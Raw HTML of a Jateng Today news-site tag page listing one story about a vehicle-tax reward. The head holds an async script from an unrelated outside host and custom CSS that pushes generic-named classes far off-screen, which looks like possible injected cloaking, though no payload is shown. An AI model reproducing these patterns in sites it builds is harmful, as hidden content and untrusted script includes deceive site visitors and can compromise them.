

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/apresiasi-wajib-pajak
body_size: 8691
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>apresiasi wajib pajak &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; apresiasi wajib pajak Umpan Tag" href="https://jatengtoday.com/tag/apresiasi-wajib-pajak/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/15733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-apresiasi-wajib-pajak tag-15733 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">apresiasi wajib pajak</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-68163 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-apresiasi-wajib-pajak tag-bapenda-jateng tag-bappenda-jateng tag-berkah-bayar-pajak-kendaraan-2020 tag-capaian-pajak-kendaraan-bermotor-jateng tag-kepala-bapenda-jateng-tavip-supriyanto tag-ketua-dprd-jateng-bambang-kusriyanto tag-pemenang-berkah-bayar-pajak-kendaraan-2020 tag-perpanjangan-stnk">
	<div class="entry-featured-media " ><a title="Tertib Bayar Pajak, Barno Warga Boyolali Dapat Hadiah Mobil" class="g1-frame" href="https://jatengtoday.com/tertib-bayar-pajak-barno-warga-boyolali-dapat-hadiah-mobil"><div class="g1-frame-inner"></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/tertib-bayar-pajak-barno-warga-boyolali-dapat-hadiah-mobil" rel="bookmark">Tertib Bayar Pajak, Barno Warga Boyolali Dapat Hadiah Mobil</a></h3>		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
